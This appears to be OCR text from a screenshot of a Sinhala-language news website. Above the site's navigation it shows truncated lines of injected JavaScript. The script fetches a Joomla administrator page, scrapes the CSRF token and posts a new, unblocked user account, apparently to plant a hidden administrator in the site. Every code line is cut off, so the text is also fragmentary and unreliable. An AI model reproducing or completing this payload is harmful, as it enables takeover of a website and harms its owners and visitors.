
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
">
World
පුවත්
විශේෂාංග
විඩියෝ
තුන්වෙනි වරටත
දෑලට
FEATURES
09 NOVEMBER 2025